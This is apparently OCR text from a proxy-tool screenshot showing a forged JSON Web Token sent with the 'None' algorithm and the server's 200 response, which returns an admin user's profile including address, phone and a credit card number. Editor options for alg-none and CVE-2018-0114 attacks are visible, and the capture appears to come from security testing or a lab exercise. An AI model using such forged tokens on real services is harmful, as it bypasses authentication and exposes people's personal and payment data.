 Request
Pretty Raw Hex JSON Web Tokens
\n
{
"typ": "JWT",
"alg": "None"
}
{
"jti": "1a6d88be-121d-43ba-855d-d2fbd805f596",
"uid": 105,
"exp": 1703010473
}
_ijBATKXZZTBZK-N2fTNS2WLu2ZteQwWf93OVNvmNN0
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Tue Dec 19
18:27:53 UTC
2023
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Security-Policy: default-src 'self';font-src 'self' fonts.gstatic.com;style-src 'self'
fonts.googleapis.com 'sha256-47DEQpj8HBSa+/TImW+5JCeuQeRkm5NMpJWZG3hSuFU='
'sha256-AXfn2XXJ55LyfGQCnR+Lw38vZaug88gBDcONPcdTwcw=';img-src 'self' data: https://unsplash.com/photos
https://images.unsplash.com
3 Content-Type: application/json
4 Date: Tue, 19 Dec 2023 17:49:32 GMT
5 Server: gunicorn
6 Strict-Transport-Security: max-age=63072000
7 Content-Length: 162
8
9 {
"address":"Vermilion Lane 8",
"credit_card":"2024 1968 4466 0002",
"phone":"+41 567 889 300",
"picture":"user105.png",
"role":"admin",
"uid":105,
"username":"victor"
}
10